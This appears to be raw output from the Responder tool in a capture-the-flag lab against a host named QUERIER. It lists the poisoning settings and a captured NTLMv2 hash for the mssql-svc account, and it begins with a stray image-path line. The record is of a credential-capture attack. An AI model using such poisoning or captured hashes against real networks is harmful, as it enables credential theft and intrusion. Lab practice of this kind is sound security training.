 [+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.16.9]
Responder IPv6 [dead:beef:4::1007]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-3ED4M72NNSJ]
Responder Domain Name [D518.LOCAL]
Responder DCE-RPC Port [48943]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.10.125
[SMB] NTLMv2-SSP Username : QUERIER\mssql-svc
[SMB] NTLMv2-SSP Hash : mssql-svc::QUERIER:9ff61af2dbedec92:9F2E38090E7E7FCC9C591F15A04E054E:0101000000000000808D4A879FE1D90163787420F91BA8670000000002000800440035003100380001001E00570049004E002D0033004500440034004D00370032004E004E0
053004A0004003400570049004E002D0033004500440034004D00370032004E004E0053004A002E0044003500310038002E004C004F00430041004C000300140044003500310038002E004C004F00430041004C000500140044003500310038002E004C004F00430041004C0007000800808D4A879FE
1D9010600040002000000080030003000000000000000000000000030000081F3393493531A125C3B622D085B2B4351C099D0EC914204D1ED13D91C0FB76B0A0010000000000000000000000000000000000009001E0063006900660073002F00310030002E00310030002E00310036002E003900000
0000000000000000000000